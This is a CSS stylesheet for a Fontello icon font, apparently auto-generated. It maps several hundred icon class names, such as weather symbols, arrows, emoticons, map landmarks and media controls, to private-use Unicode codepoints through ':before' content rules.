.fontelloicon-flag-circled:before { content: '\ee97'; } /* '' */
.fontelloicon-eye-off-1:before { content: '\ee91'; } /* '' */
.fontelloicon-exclamation:before { content: '\eeac'; } /* '' */
.fontelloicon-error-alt:before { content: '\eeae'; } /* '' */
.fontelloicon-ok-outline:before { content: '\eac0'; } /* '' */
.fontelloicon-error:before { content: '\eead'; } /* '' */
.fontelloicon-ok-1:before { content: '\eac1'; } /* '' */
.fontelloicon-comment-5:before { content: '\eea8'; } /* '' */
.fontelloicon-ticket-2:before { content: '\eb9c'; } /* '' */
.fontelloicon-cogs:before { content: '\eec2'; } /* '' */
.fontelloicon-cancel-outline:before { content: '\eac2'; } /* '' */
.fontelloicon-cog-circled:before { content: '\eec1'; } /* '' */
.fontelloicon-cog-5:before { content: '\eec0'; } /* '' */
.fontelloicon-cancel-2:before { content: '\eac3'; } /* '' */
.fontelloicon-calendar-circled:before { content: '\eec8'; } /* '' */
.fontelloicon-trash-2:before { content: '\eb0b'; } /* '' */
.fontelloicon-calendar-7:before { content: '\eec7'; } /* '' */
.fontelloicon-tree:before { content: '\ebb2'; } /* '' */
.fontelloicon-upload-outline:before { content: '\eae9'; } /* '' */
.fontelloicon-megaphone-2:before { content: '\ef31'; } /* '' */
.fontelloicon-upload-2:before { content: '\eaea'; } /* '' */
.fontelloicon-briefcase-3:before { content: '\ef1f'; } /* '' */
.fontelloicon-vkontakte-2:before { content: '\ef67'; } /* '' */
.fontelloicon-user-add-outline:before { content: '\eaaf'; } /* '' */
.fontelloicon-user-add-1:before { content: '\eab0'; } /* '' */
.fontelloicon-user-delete-outline:before { content: '\eab1'; } /* '' */
.fontelloicon-user-delete:before { content: '\eab2'; } /* '' */
.fontelloicon-user-outline:before { content: '\eaab'; } /* '' */
.fontelloicon-user-2:before { content: '\eaac'; } /* '' */
.fontelloicon-videocam-outline:before { content: '\eab4'; } /* '' */
.fontelloicon-videocam-1:before { content: '\eab5'; } /* '' */
.fontelloicon-volume-middle:before { content: '\eb27'; } /* '' */
.fontelloicon-volume-off-1:before { content: '\eb25'; } /* '' */
.fontelloicon-volume-high:before { content: '\eb28'; } /* '' */
.fontelloicon-volume-low:before { content: '\eb26'; } /* '' */
.fontelloicon-warning-empty:before { content: '\eb00'; } /* '' */
.fontelloicon-warning:before { content: '\eb01'; } /* '' */
.fontelloicon-wristwatch:before { content: '\eb2b'; } /* '' */
.fontelloicon-waves-outline:before { content: '\eb7e'; } /* '' */
.fontelloicon-waves:before { content: '\eb7f'; } /* '' */
.fontelloicon-cloud-2:before { content: '\eb7a'; } /* '' */
.fontelloicon-rain:before { content: '\eb80'; } /* '' */
.fontelloicon-moon-2:before { content: '\eb7d'; } /* '' */
.fontelloicon-cloud-sun:before { content: '\eb81'; } /* '' */
.fontelloicon-drizzle:before { content: '\eb82'; } /* '' */
.fontelloicon-snow:before { content: '\eb83'; } /* '' */
.fontelloicon-cloud-flash:before { content: '\eb84'; } /* '' */
.fontelloicon-cloud-wind:before { content: '\eb85'; } /* '' */
.fontelloicon-wind:before { content: '\eb86'; } /* '' */
.fontelloicon-wifi-outline:before { content: '\eb6d'; } /* '' */
.fontelloicon-wifi:before { content: '\eb6e'; } /* '' */
.fontelloicon-wine:before { content: '\ebab'; } /* '' */
.fontelloicon-globe-outline:before { content: '\eb74'; } /* '' */
.fontelloicon-zoom-in-outline:before { content: '\eb37'; } /* '' */
.fontelloicon-zoom-in-1:before { content: '\eb38'; } /* '' */
.fontelloicon-zoom-out-outline:before { content: '\eb39'; } /* '' */
.fontelloicon-zoom-out-1:before { content: '\eb3a'; } /* '' */
.fontelloicon-search-outline:before { content: '\eaa4'; } /* '' */
.fontelloicon-search-2:before { content: '\eaa5'; } /* '' */
.fontelloicon-left-circle-1:before { content: '\efcb'; } /* '' */
.fontelloicon-left-circle:before { content: '\ec34'; } /* '' */
.fontelloicon-right-circle:before { content: '\ec35'; } /* '' */
.fontelloicon-right-circle-1:before { content: '\efcc'; } /* '' */
.fontelloicon-up-circle:before { content: '\ec36'; } /* '' */
.fontelloicon-up-circle-1:before { content: '\efcd'; } /* '' */
.fontelloicon-down-circle-1:before { content: '\efca'; } /* '' */
.fontelloicon-down-circle:before { content: '\ec33'; } /* '' */
.fontelloicon-left-bold:before { content: '\ea0e'; } /* '' */
.fontelloicon-right-bold:before { content: '\ea0f'; } /* '' */
.fontelloicon-up-bold:before { content: '\ea10'; } /* '' */
.fontelloicon-down-bold:before { content: '\ea0d'; } /* '' */
.fontelloicon-user-add:before { content: '\e992'; } /* '' */
.fontelloicon-star-half:before { content: '\e827'; } /* '' */
.fontelloicon-ok-circled2:before { content: '\e837'; } /* '' */
.fontelloicon-cancel-circled2:before { content: '\e83b'; } /* '' */
.fontelloicon-help-circled-1:before { content: '\e9a3'; } /* '' */
.fontelloicon-help-circled:before { content: '\e846'; } /* '' */
.fontelloicon-info-circled-1:before { content: '\e9a5'; } /* '' */
.fontelloicon-info-circled:before { content: '\e847'; } /* '' */
.fontelloicon-th-large:before { content: '\e832'; } /* '' */
.fontelloicon-th-large-3:before { content: '\efa3'; } /* '' */
.fontelloicon-lock-empty:before { content: '\ebed'; } /* '' */
.fontelloicon-lock-open-empty:before { content: '\ebef'; } /* '' */
.fontelloicon-eye-4:before { content: '\ec81'; } /* '' */
.fontelloicon-eye-1:before { content: '\e9ac'; } /* '' */
.fontelloicon-eye-3:before { content: '\ebf1'; } /* '' */
.fontelloicon-eye:before { content: '\e853'; } /* '' */
.fontelloicon-eye-off:before { content: '\e854'; } /* '' */
.fontelloicon-tag-4:before { content: '\ec82'; } /* '' */
.fontelloicon-tag-7:before { content: '\efb0'; } /* '' */
.fontelloicon-tag-1:before { content: '\e9ad'; } /* '' */
.fontelloicon-tag:before { content: '\e855'; } /* '' */
.fontelloicon-tag-3:before { content: '\ebf2'; } /* '' */
.fontelloicon-tags:before { content: '\e856'; } /* '' */
.fontelloicon-tag-empty:before { content: '\ebf3'; } /* '' */
.fontelloicon-camera-alt:before { content: '\e831'; } /* '' */
.fontelloicon-download-cloud-1:before { content: '\ebf6'; } /* '' */
.fontelloicon-upload-cloud-3:before { content: '\ebf7'; } /* '' */
.fontelloicon-upload-cloud-1:before { content: '\e9b5'; } /* '' */
.fontelloicon-reply-4:before { content: '\efb1'; } /* '' */
.fontelloicon-reply-1:before { content: '\e9b6'; } /* '' */
.fontelloicon-reply-all-1:before { content: '\e9b7'; } /* '' */
.fontelloicon-reply-all-2:before { content: '\efb2'; } /* '' */
.fontelloicon-code-3:before { content: '\efb4'; } /* '' */
.fontelloicon-code-1:before { content: '\e9ba'; } /* '' */
.fontelloicon-export-3:before { content: '\ec86'; } /* '' */
.fontelloicon-export:before { content: '\e86a'; } /* '' */
.fontelloicon-export-1:before { content: '\e9bb'; } /* '' */
.fontelloicon-print:before { content: '\e86f'; } /* '' */
.fontelloicon-print-3:before { content: '\ec8b'; } /* '' */
.fontelloicon-print-1:before { content: '\e9be'; } /* '' */
.fontelloicon-retweet:before { content: '\e870'; } /* '' */
.fontelloicon-retweet-4:before { content: '\efb5'; } /* '' */
.fontelloicon-retweet-1:before { content: '\e9bf'; } /* '' */
.fontelloicon-comment:before { content: '\e873'; } /* '' */
.fontelloicon-comment-1:before { content: '\e9c1'; } /* '' */
.fontelloicon-comment-7:before { content: '\efb6'; } /* '' */
.fontelloicon-comment-3:before { content: '\ec00'; } /* '' */
.fontelloicon-comment-inv:before { content: '\ec01'; } /* '' */
.fontelloicon-comment-alt-2:before { content: '\efb7'; } /* '' */
.fontelloicon-comment-alt:before { content: '\ec02'; } /* '' */
.fontelloicon-comment-inv-alt:before { content: '\ec03'; } /* '' */
.fontelloicon-comment-alt2:before { content: '\ec04'; } /* '' */
.fontelloicon-comment-inv-alt2:before { content: '\ec05'; } /* '' */
.fontelloicon-chat-1:before { content: '\e9c2'; } /* '' */
.fontelloicon-chat-4:before { content: '\ec8a'; } /* '' */
.fontelloicon-chat:before { content: '\e874'; } /* '' */
.fontelloicon-chat-3:before { content: '\ec06'; } /* '' */
.fontelloicon-chat-6:before { content: '\efb8'; } /* '' */
.fontelloicon-chat-inv:before { content: '\ec07'; } /* '' */
.fontelloicon-vcard:before { content: '\e9c6'; } /* '' */
.fontelloicon-address:before { content: '\e9c7'; } /* '' */
.fontelloicon-location-4:before { content: '\ec90'; } /* '' */
.fontelloicon-location-3:before { content: '\ec08'; } /* '' */
.fontelloicon-location-8:before { content: '\efba'; } /* '' */
.fontelloicon-location:before { content: '\e87c'; } /* '' */
.fontelloicon-location-1:before { content: '\e9c8'; } /* '' */
.fontelloicon-location-inv:before { content: '\ec09'; } /* '' */
.fontelloicon-location-alt:before { content: '\ec0a'; } /* '' */
.fontelloicon-map:before { content: '\e9c9'; } /* '' */
.fontelloicon-compass-1:before { content: '\e9cb'; } /* '' */
.fontelloicon-compass-3:before { content: '\ec0b'; } /* '' */
.fontelloicon-trash-3:before { content: '\ec0c'; } /* '' */
.fontelloicon-trash:before { content: '\e87f'; } /* '' */
.fontelloicon-trash-4:before { content: '\ec91'; } /* '' */
.fontelloicon-trash-1:before { content: '\e9cd'; } /* '' */
.fontelloicon-trash-empty:before { content: '\ec0d'; } /* '' */
.fontelloicon-doc-3:before { content: '\ec0e'; } /* '' */
.fontelloicon-doc-1:before { content: '\e9ce'; } /* '' */
.fontelloicon-doc-8:before { content: '\efbb'; } /* '' */
.fontelloicon-doc-text-inv-1:before { content: '\e9d2'; } /* '' */
.fontelloicon-doc-inv-1:before { content: '\ec0f'; } /* '' */
.fontelloicon-doc-alt:before { content: '\ec10'; } /* '' */
.fontelloicon-doc-inv-alt:before { content: '\ec11'; } /* '' */
.fontelloicon-article:before { content: '\ec12'; } /* '' */
.fontelloicon-article-1:before { content: '\ec93'; } /* '' */
.fontelloicon-article-alt:before { content: '\ec13'; } /* '' */
.fontelloicon-article-alt-1:before { content: '\ec94'; } /* '' */
.fontelloicon-docs-1:before { content: '\e9cf'; } /* '' */
.fontelloicon-docs-landscape:before { content: '\efbc'; } /* '' */
.fontelloicon-doc-landscape:before { content: '\e9d0'; } /* '' */
.fontelloicon-archive:before { content: '\e9d7'; } /* '' */
.fontelloicon-archive-2:before { content: '\efbe'; } /* '' */
.fontelloicon-rss-1:before { content: '\e9d9'; } /* '' */
.fontelloicon-rss-4:before { content: '\ec95'; } /* '' */
.fontelloicon-rss-7:before { content: '\efbf'; } /* '' */
.fontelloicon-rss-3:before { content: '\ec18'; } /* '' */
.fontelloicon-rss-alt-1:before { content: '\efc0'; } /* '' */
.fontelloicon-rss-alt:before { content: '\ec19'; } /* '' */
.fontelloicon-share:before { content: '\e9dd'; } /* '' */
.fontelloicon-share-1:before { content: '\ec1c'; } /* '' */
.fontelloicon-basket-3:before { content: '\ec97'; } /* '' */
.fontelloicon-basket:before { content: '\e892'; } /* '' */
.fontelloicon-basket-1:before { content: '\e9df'; } /* '' */
.fontelloicon-calendar-inv:before { content: '\ec1e'; } /* '' */
.fontelloicon-shareable:before { content: '\e9de'; } /* '' */
.fontelloicon-calendar-alt-1:before { content: '\ec9a'; } /* '' */
.fontelloicon-login:before { content: '\e895'; } /* '' */
.fontelloicon-login-1:before { content: '\e9e2'; } /* '' */
.fontelloicon-logout-1:before { content: '\e9e3'; } /* '' */
.fontelloicon-logout-3:before { content: '\efc2'; } /* '' */
.fontelloicon-logout:before { content: '\e896'; } /* '' */
.fontelloicon-volume:before { content: '\e9e7'; } /* '' */
.fontelloicon-resize-full-1:before { content: '\e9ef'; } /* '' */
.fontelloicon-resize-full:before { content: '\e8a0'; } /* '' */
.fontelloicon-resize-full-3:before { content: '\ec27'; } /* '' */
.fontelloicon-resize-full-4:before { content: '\eca2'; } /* '' */
.fontelloicon-resize-full-6:before { content: '\efc5'; } /* '' */
.fontelloicon-resize-full-alt-1:before { content: '\ec28'; } /* '' */
.fontelloicon-resize-small-2:before { content: '\ec29'; } /* '' */
.fontelloicon-resize-small:before { content: '\e8a2'; } /* '' */
.fontelloicon-resize-small-1:before { content: '\e9f0'; } /* '' */
.fontelloicon-resize-small-3:before { content: '\eca3'; } /* '' */
.fontelloicon-resize-small-alt:before { content: '\ec2a'; } /* '' */
.fontelloicon-move-2:before { content: '\ec2d'; } /* '' */
.fontelloicon-popup-4:before { content: '\eca6'; } /* '' */
.fontelloicon-popup-5:before { content: '\efc7'; } /* '' */
.fontelloicon-popup-3:before { content: '\ec2e'; } /* '' */
.fontelloicon-popup:before { content: '\e9f1'; } /* '' */
.fontelloicon-publish:before { content: '\e9f2'; } /* '' */
.fontelloicon-window:before { content: '\e9f3'; } /* '' */
.fontelloicon-arrow-combo:before { content: '\e9f4'; } /* '' */
.fontelloicon-zoom-in:before { content: '\e8a6'; } /* '' */
.fontelloicon-zoom-in-2:before { content: '\eca4'; } /* '' */
.fontelloicon-zoom-out:before { content: '\e8a7'; } /* '' */
.fontelloicon-zoom-out-2:before { content: '\eca5'; } /* '' */
.fontelloicon-chart-pie:before { content: '\ea4a'; } /* '' */
.fontelloicon-language:before { content: '\ea50'; } /* '' */
.fontelloicon-air:before { content: '\ea54'; } /* '' */
.fontelloicon-database:before { content: '\ea59'; } /* '' */
.fontelloicon-drive:before { content: '\ea5a'; } /* '' */
.fontelloicon-bucket:before { content: '\ea5b'; } /* '' */
.fontelloicon-thermometer:before { content: '\ea5c'; } /* '' */
.fontelloicon-down-circled2:before { content: '\e8a8'; } /* '' */
.fontelloicon-down-circled-1:before { content: '\e9f5'; } /* '' */
.fontelloicon-left-circled-1:before { content: '\e9f6'; } /* '' */
.fontelloicon-right-circled-1:before { content: '\e9f7'; } /* '' */
.fontelloicon-up-circled-1:before { content: '\e9f8'; } /* '' */
.fontelloicon-up-circled2:before { content: '\e8a9'; } /* '' */
.fontelloicon-down-open:before { content: '\e8ae'; } /* '' */
.fontelloicon-down-open-1:before { content: '\e9f9'; } /* '' */
.fontelloicon-left-open-1:before { content: '\e9fa'; } /* '' */
.fontelloicon-left-open-5:before { content: '\efc8'; } /* '' */
.fontelloicon-left-open:before { content: '\e8af'; } /* '' */
.fontelloicon-right-open-5:before { content: '\efc9'; } /* '' */
.fontelloicon-right-open:before { content: '\e8b0'; } /* '' */
.fontelloicon-right-open-1:before { content: '\e9fb'; } /* '' */
.fontelloicon-up-open-1:before { content: '\e9fc'; } /* '' */
.fontelloicon-up-open:before { content: '\e8b1'; } /* '' */
.fontelloicon-arrows-cw-3:before { content: '\efd3'; } /* '' */
.fontelloicon-arrows-cw:before { content: '\e8d0'; } /* '' */
.fontelloicon-down-open-mini:before { content: '\e9fd'; } /* '' */
.fontelloicon-play-circled2:before { content: '\e8da'; } /* '' */
.fontelloicon-left-open-mini:before { content: '\e9fe'; } /* '' */
.fontelloicon-to-end-alt:before { content: '\e8de'; } /* '' */
.fontelloicon-right-open-mini:before { content: '\e9ff'; } /* '' */
.fontelloicon-up-open-mini:before { content: '\ea00'; } /* '' */
.fontelloicon-to-start-alt:before { content: '\e8e0'; } /* '' */
.fontelloicon-award-empty:before { content: '\ec47'; } /* '' */
.fontelloicon-down-open-big:before { content: '\ea01'; } /* '' */
.fontelloicon-left-open-big:before { content: '\ea02'; } /* '' */
.fontelloicon-list-2:before { content: '\ec48'; } /* '' */
.fontelloicon-right-open-big:before { content: '\ea03'; } /* '' */
.fontelloicon-list-nested:before { content: '\ec49'; } /* '' */
.fontelloicon-up-open-big:before { content: '\ea04'; } /* '' */
.fontelloicon-progress-0:before { content: '\ea25'; } /* '' */
.fontelloicon-progress-1:before { content: '\ea26'; } /* '' */
.fontelloicon-progress-2:before { content: '\ea27'; } /* '' */
.fontelloicon-progress-3:before { content: '\ea28'; } /* '' */
.fontelloicon-signal-3:before { content: '\ecae'; } /* '' */
.fontelloicon-back-in-time:before { content: '\ea30'; } /* '' */
.fontelloicon-bat-empty:before { content: '\ec4a'; } /* '' */
.fontelloicon-bat-half:before { content: '\ec4b'; } /* '' */
.fontelloicon-bat-full:before { content: '\ec4c'; } /* '' */
.fontelloicon-bat-charge-1:before { content: '\ec4d'; } /* '' */
.fontelloicon-network:before { content: '\ea33'; } /* '' */
.fontelloicon-inbox:before { content: '\e8eb'; } /* '' */
.fontelloicon-inbox-1:before { content: '\ea35'; } /* '' */
.fontelloicon-install:before { content: '\ea36'; } /* '' */
.fontelloicon-font:before { content: '\e8f5'; } /* '' */
.fontelloicon-font-2:before { content: '\efdf'; } /* '' */
.fontelloicon-bold:before { content: '\e8f6'; } /* '' */
.fontelloicon-italic:before { content: '\e8f7'; } /* '' */
.fontelloicon-text-height:before { content: '\e8f8'; } /* '' */
.fontelloicon-text-width:before { content: '\e8f9'; } /* '' */
.fontelloicon-align-left:before { content: '\e8fa'; } /* '' */
.fontelloicon-align-center:before { content: '\e8fb'; } /* '' */
.fontelloicon-align-right:before { content: '\e8fc'; } /* '' */
.fontelloicon-align-justify:before { content: '\e8fd'; } /* '' */
.fontelloicon-list-4:before { content: '\efe0'; } /* '' */
.fontelloicon-list:before { content: '\e8fe'; } /* '' */
.fontelloicon-indent-left-2:before { content: '\efe2'; } /* '' */
.fontelloicon-indent-left:before { content: '\e8ff'; } /* '' */
.fontelloicon-indent-right-2:before { content: '\efe3'; } /* '' */
.fontelloicon-indent-right:before { content: '\e900'; } /* '' */
.fontelloicon-lifebuoy:before { content: '\ea3f'; } /* '' */
.fontelloicon-mouse:before { content: '\ea40'; } /* '' */
.fontelloicon-dot:before { content: '\ea43'; } /* '' */
.fontelloicon-dot-2:before { content: '\ea44'; } /* '' */
.fontelloicon-dot-3:before { content: '\ea45'; } /* '' */
.fontelloicon-off:before { content: '\e910'; } /* '' */
.fontelloicon-suitcase-1:before { content: '\ea42'; } /* '' */
.fontelloicon-road:before { content: '\e911'; } /* '' */
.fontelloicon-list-alt:before { content: '\e912'; } /* '' */
.fontelloicon-flow-cascade:before { content: '\ea5e'; } /* '' */
.fontelloicon-flow-branch:before { content: '\ea5f'; } /* '' */
.fontelloicon-qrcode:before { content: '\e913'; } /* '' */
.fontelloicon-flow-tree:before { content: '\ea60'; } /* '' */
.fontelloicon-barcode:before { content: '\e914'; } /* '' */
.fontelloicon-flow-line:before { content: '\ea61'; } /* '' */
.fontelloicon-ajust:before { content: '\e916'; } /* '' */
.fontelloicon-flow-parallel:before { content: '\ea62'; } /* '' */
.fontelloicon-tint:before { content: '\e917'; } /* '' */
.fontelloicon-equalizer:before { content: '\ec50'; } /* '' */
.fontelloicon-cursor:before { content: '\ec51'; } /* '' */
.fontelloicon-aperture:before { content: '\ec52'; } /* '' */
.fontelloicon-aperture-alt:before { content: '\ec53'; } /* '' */
.fontelloicon-steering-wheel:before { content: '\ec54'; } /* '' */
.fontelloicon-brush-2:before { content: '\ec57'; } /* '' */
.fontelloicon-brush:before { content: '\ea46'; } /* '' */
.fontelloicon-brush-alt:before { content: '\ec58'; } /* '' */
.fontelloicon-paper-plane:before { content: '\ea3d'; } /* '' */
.fontelloicon-eyedropper:before { content: '\ec59'; } /* '' */
.fontelloicon-layers:before { content: '\ec5a'; } /* '' */
.fontelloicon-layers-alt:before { content: '\ec5b'; } /* '' */
.fontelloicon-moon-inv:before { content: '\ec62'; } /* '' */
.fontelloicon-magnet:before { content: '\e91f'; } /* '' */
.fontelloicon-magnet-1:before { content: '\ea47'; } /* '' */
.fontelloicon-chart-pie-2:before { content: '\ec65'; } /* '' */
.fontelloicon-gauge-1:before { content: '\ea64'; } /* '' */
.fontelloicon-chart-pie-3:before { content: '\ecbb'; } /* '' */
.fontelloicon-traffic-cone:before { content: '\ea65'; } /* '' */
.fontelloicon-chart-pie-alt:before { content: '\ec66'; } /* '' */
.fontelloicon-dial:before { content: '\ec6c'; } /* '' */
.fontelloicon-cc:before { content: '\ea66'; } /* '' */
.fontelloicon-resize-full-circle:before { content: '\efc6'; } /* '' */
.fontelloicon-cc-by:before { content: '\ea67'; } /* '' */
.fontelloicon-cc-nc:before { content: '\ea68'; } /* '' */
.fontelloicon-down-micro:before { content: '\efd0'; } /* '' */
.fontelloicon-cc-nc-eu:before { content: '\ea69'; } /* '' */
.fontelloicon-up-micro:before { content: '\efd1'; } /* '' */
.fontelloicon-cw-circle:before { content: '\efd2'; } /* '' */
.fontelloicon-cc-nc-jp:before { content: '\ea6a'; } /* '' */
.fontelloicon-updown-circle:before { content: '\efd4'; } /* '' */
.fontelloicon-cc-sa:before { content: '\ea6b'; } /* '' */
.fontelloicon-cc-nd:before { content: '\ea6c'; } /* '' */
.fontelloicon-cc-pd:before { content: '\ea6d'; } /* '' */
.fontelloicon-terminal-1:before { content: '\efe5'; } /* '' */
.fontelloicon-list-numbered-1:before { content: '\efe1'; } /* '' */
.fontelloicon-cc-zero:before { content: '\ea6e'; } /* '' */
.fontelloicon-basket-alt:before { content: '\ec98'; } /* '' */
.fontelloicon-cc-share:before { content: '\ea6f'; } /* '' */
.fontelloicon-cc-remix:before { content: '\ea70'; } /* '' */
.fontelloicon-mobile-alt:before { content: '\ecb1'; } /* '' */
.fontelloicon-tablet-2:before { content: '\ecb2'; } /* '' */
.fontelloicon-ipod:before { content: '\ecb3'; } /* '' */
.fontelloicon-stop-4:before { content: '\eca1'; } /* '' */
.fontelloicon-grid:before { content: '\ecb5'; } /* '' */
.fontelloicon-easel:before { content: '\ecb7'; } /* '' */
.fontelloicon-aboveground-rail:before { content: '\ed90'; } /* '' */
.fontelloicon-emo-happy:before { content: '\e800'; } /* '' */
.fontelloicon-airfield:before { content: '\ed91'; } /* '' */
.fontelloicon-emo-wink:before { content: '\e801'; } /* '' */
.fontelloicon-airport:before { content: '\ed92'; } /* '' */
.fontelloicon-emo-unhappy:before { content: '\e803'; } /* '' */
.fontelloicon-emo-sleep:before { content: '\e804'; } /* '' */
.fontelloicon-art-gallery:before { content: '\ed93'; } /* '' */
.fontelloicon-bar:before { content: '\ed94'; } /* '' */
.fontelloicon-emo-thumbsup:before { content: '\e805'; } /* '' */
.fontelloicon-emo-devil:before { content: '\e806'; } /* '' */
.fontelloicon-emo-surprised:before { content: '\e807'; } /* '' */
.fontelloicon-baseball:before { content: '\ed95'; } /* '' */
.fontelloicon-emo-tongue:before { content: '\e808'; } /* '' */
.fontelloicon-basketball:before { content: '\ed96'; } /* '' */
.fontelloicon-beer-2:before { content: '\ed97'; } /* '' */
.fontelloicon-emo-coffee:before { content: '\e809'; } /* '' */
.fontelloicon-emo-sunglasses:before { content: '\e80a'; } /* '' */
.fontelloicon-belowground-rail:before { content: '\ed98'; } /* '' */
.fontelloicon-emo-displeased:before { content: '\e80b'; } /* '' */
.fontelloicon-bicycle:before { content: '\ed99'; } /* '' */
.fontelloicon-emo-beer:before { content: '\e80c'; } /* '' */
.fontelloicon-bus:before { content: '\ed9a'; } /* '' */
.fontelloicon-cafe:before { content: '\ed9b'; } /* '' */
.fontelloicon-emo-grin:before { content: '\e80d'; } /* '' */
.fontelloicon-campsite:before { content: '\ed9c'; } /* '' */
.fontelloicon-emo-angry:before { content: '\e80e'; } /* '' */
.fontelloicon-cemetery:before { content: '\ed9d'; } /* '' */
.fontelloicon-emo-saint:before { content: '\e80f'; } /* '' */
.fontelloicon-cinema:before { content: '\ed9e'; } /* '' */
.fontelloicon-emo-cry:before { content: '\e810'; } /* '' */
.fontelloicon-college:before { content: '\ed9f'; } /* '' */
.fontelloicon-emo-shoot:before { content: '\e811'; } /* '' */
.fontelloicon-emo-squint:before { content: '\e812'; } /* '' */
.fontelloicon-commerical-building:before { content: '\eda0'; } /* '' */
.fontelloicon-credit-card-3:before { content: '\eda1'; } /* '' */
.fontelloicon-emo-laugh:before { content: '\e813'; } /* '' */
.fontelloicon-emo-wink2:before { content: '\e802'; } /* '' */
.fontelloicon-cricket:before { content: '\eda2'; } /* '' */
.fontelloicon-embassy:before { content: '\eda3'; } /* '' */
.fontelloicon-fast-food:before { content: '\eda4'; } /* '' */
.fontelloicon-ferry:before { content: '\eda5'; } /* '' */
.fontelloicon-fire-station:before { content: '\eda6'; } /* '' */
.fontelloicon-football:before { content: '\eda7'; } /* '' */
.fontelloicon-fuel:before { content: '\eda8'; } /* '' */
.fontelloicon-garden:before { content: '\eda9'; } /* '' */
.fontelloicon-giraffe:before { content: '\edaa'; } /* '' */
.fontelloicon-golf:before { content: '\edab'; } /* '' */
.fontelloicon-grocery-store:before { content: '\edac'; } /* '' */
.fontelloicon-harbor:before { content: '\edad'; } /* '' */
.fontelloicon-heliport:before { content: '\edae'; } /* '' */
.fontelloicon-hospital-1:before { content: '\edaf'; } /* '' */
.fontelloicon-industrial-building:before { content: '\edb0'; } /* '' */
.fontelloicon-library:before { content: '\edb1'; } /* '' */
.fontelloicon-lodging:before { content: '\edb2'; } /* '' */
.fontelloicon-london-underground:before { content: '\edb3'; } /* '' */
.fontelloicon-minefield:before { content: '\edb4'; } /* '' */
.fontelloicon-monument:before { content: '\edb5'; } /* '' */
.fontelloicon-museum:before { content: '\edb6'; } /* '' */
.fontelloicon-pharmacy:before { content: '\edb7'; } /* '' */
.fontelloicon-pitch:before { content: '\edb8'; } /* '' */
.fontelloicon-police:before { content: '\edb9'; } /* '' */
.fontelloicon-post:before { content: '\edba'; } /* '' */
.fontelloicon-prison:before { content: '\edbb'; } /* '' */
.fontelloicon-rail:before { content: '\edbc'; } /* '' */
.fontelloicon-religious-christian:before { content: '\edbd'; } /* '' */
.fontelloicon-religious-islam:before { content: '\edbe'; } /* '' */
.fontelloicon-spin1:before { content: '\e814'; } /* '' */
.fontelloicon-religious-jewish:before { content: '\edbf'; } /* '' */
.fontelloicon-spin2:before { content: '\e815'; } /* '' */
.fontelloicon-spin3:before { content: '\e816'; } /* '' */
.fontelloicon-restaurant:before { content: '\edc0'; } /* '' */
.fontelloicon-roadblock:before { content: '\edc1'; } /* '' */
.fontelloicon-spin4:before { content: '\e817'; } /* '' */
.fontelloicon-school:before { content: '\edc2'; } /* '' */
.fontelloicon-shop:before { content: '\edc3'; } /* '' */
.fontelloicon-skiing:before { content: '\edc4'; } /* '' */
.fontelloicon-soccer:before { content: '\edc5'; } /* '' */
.fontelloicon-swimming:before { content: '\edc6'; } /* '' */
.fontelloicon-spin5:before { content: '\e818'; } /* '' */
.fontelloicon-spin6:before { content: '\e819'; } /* '' */
.fontelloicon-tennis:before { content: '\edc7'; } /* '' */
.fontelloicon-theatre:before { content: '\edc8'; } /* '' */
.fontelloicon-toilet:before { content: '\edc9'; } /* '' */
.fontelloicon-town-hall:before { content: '\edca'; } /* '' */
.fontelloicon-trash-6:before { content: '\edcb'; } /* '' */
.fontelloicon-tree-1:before { content: '\edcc'; } /* '' */
.fontelloicon-tree-2:before { content: '\edcd'; } /* '' */
.fontelloicon-firefox:before { content: '\e81a'; } /* '' */
.fontelloicon-warehouse:before { content: '\edce'; } /* '' */
.fontelloicon-chrome:before { content: '\e81b'; } /* '' */
.fontelloicon-opera:before { content: '\e81c'; } /* '' */
.fontelloicon-ie:before { content: '\e81d'; } /* '' */
.fontelloicon-down-open-2:before { content: '\ed3d'; } /* '' */
.fontelloicon-up-open-2:before { content: '\ed40'; } /* '' */
.fontelloicon-right-open-3:before { content: '\ed3f'; } /* '' */
.fontelloicon-left-open-3:before { content: '\ed3e'; } /* '' */
.fontelloicon-menu-3:before { content: '\ed07'; } /* '' */
.fontelloicon-th-list-3:before { content: '\ed0a'; } /* '' */
.fontelloicon-th-thumb:before { content: '\ed08'; } /* '' */
.fontelloicon-th-thumb-empty:before { content: '\ed09'; } /* '' */
.fontelloicon-coverflow:before { content: '\ed61'; } /* '' */
.fontelloicon-coverflow-empty:before { content: '\ed62'; } /* '' */
.fontelloicon-pause-4:before { content: '\ed50'; } /* '' */
.fontelloicon-play-4:before { content: '\ed4f'; } /* '' */
.fontelloicon-to-end-3:before { content: '\ed52'; } /* '' */
.fontelloicon-to-start-3:before { content: '\ed53'; } /* '' */
.fontelloicon-fast-forward-1:before { content: '\ed54'; } /* '' */
.fontelloicon-fast-backward-1:before { content: '\ed55'; } /* '' */
.fontelloicon-upload-cloud-4:before { content: '\ed1f'; } /* '' */
.fontelloicon-download-cloud-2:before { content: '\ed1e'; } /* '' */
.fontelloicon-data-science:before { content: '\ed5a'; } /* '' */
.fontelloicon-data-science-inv:before { content: '\ed5b'; } /* '' */
.fontelloicon-globe-4:before { content: '\ed5d'; } /* '' */
.fontelloicon-globe-inv:before { content: '\ed5e'; } /* '' */
.fontelloicon-math:before { content: '\ed63'; } /* '' */
.fontelloicon-math-circled-empty:before { content: '\ed65'; } /* '' */
.fontelloicon-math-circled:before { content: '\ed64'; } /* '' */
.fontelloicon-paper-plane-1:before { content: '\ed66'; } /* '' */
.fontelloicon-paper-plane-alt2:before { content: '\ed68'; } /* '' */
.fontelloicon-paper-plane-alt:before { content: '\ed67'; } /* '' */
.fontelloicon-color-adjust:before { content: '\ed6a'; } /* '' */
.fontelloicon-star-half-1:before { content: '\ecfd'; } /* '' */
.fontelloicon-star-half_empty:before { content: '\ecfe'; } /* '' */
.fontelloicon-ccw-2:before { content: '\ed4d'; } /* '' */
.fontelloicon-heart-broken:before { content: '\ecfa'; } /* '' */
.fontelloicon-hash-1:before { content: '\ed73'; } /* '' */
.fontelloicon-reply-3:before { content: '\ed20'; } /* '' */
.fontelloicon-retweet-2:before { content: '\ed24'; } /* '' */
.fontelloicon-login-2:before { content: '\ed34'; } /* '' */
.fontelloicon-logout-2:before { content: '\ed35'; } /* '' */
.fontelloicon-download-5:before { content: '\ed1c'; } /* '' */
.fontelloicon-upload-4:before { content: '\ed1d'; } /* '' */
.fontelloicon-location-5:before { content: '\ed2a'; } /* '' */
.fontelloicon-monitor-1:before { content: '\ed57'; } /* '' */
.fontelloicon-tablet-3:before { content: '\ed58'; } /* '' */
